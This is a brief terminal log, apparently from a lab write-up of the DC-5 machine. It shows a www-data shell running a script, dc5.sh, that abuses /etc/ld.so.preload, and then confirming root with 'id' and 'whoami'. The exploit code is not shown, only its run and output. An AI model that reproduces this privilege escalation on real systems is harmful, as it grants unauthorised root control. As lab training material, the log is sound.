 www-data@dc-5:/tmp$ chmod 777 dc5.sh
chmod 777 dc5.sh
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/id.so.preload file...
[+] Triggering ...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared ob
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
BY